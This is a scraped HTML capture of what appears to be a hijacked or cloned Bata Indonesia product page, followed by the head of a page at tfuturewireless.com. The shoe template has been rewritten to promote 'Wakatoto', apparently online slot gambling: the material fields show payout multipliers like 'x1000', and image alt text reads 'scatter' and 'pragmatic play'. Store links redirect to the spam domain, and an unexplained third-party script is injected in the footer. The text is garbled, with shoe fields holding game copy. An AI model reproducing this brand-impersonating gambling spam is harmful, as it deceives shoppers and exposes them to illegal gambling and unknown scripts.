                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."
    data-producturl="https://tfuturewireless.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WAKATOTO yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Wakatoto: Game Cross-Platform yang Menghubungkan Pemain di Seluruh Dunia</strong>
</p>
<p>Wakatoto dirancang untuk dapat dimainkan di berbagai platform, mulai dari PC, konsol, hingga perangkat mobile. Dengan dukungan cross-platform ini, pemain dapat menikmati pengalaman bermain yang mulus tanpa terbatas oleh jenis perangkat yang mereka gunakan. Baik Anda bermain di rumah dengan konsol atau di perjalanan dengan ponsel, Wakatoto memastikan Anda tetap dapat terhubung dengan teman-teman dan komunitas gamer Anda.</p><p>Keunggulan Wakatoto tidak hanya pada kemampuannya untuk menjembatani berbagai platform, tetapi juga pada kualitas gameplay yang konsisten di semua perangkat. Pengembang Wakatoto telah mengoptimalkan game ini untuk berbagai sistem, memastikan grafis yang memukau dan responsivitas yang tinggi, tanpa mengorbankan performa.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WAKATOTO Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">WAKATOTO Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WAKATOTO Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WAKATOTO Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WAKATOTOIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWAKATOTOIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WAKATOTO Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfuturewireless.com/
body_size: 23939
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</title>
<meta name="description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."/>
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WAKATOTO">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tfuturewireless.com">
<link rel="amphtml" href="https://tfuturewireless.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" />
<meta property="og:description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama." />
<meta property="og:url" content="https://tfuturewireless.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" />


<script type="text/javascript">//<!--
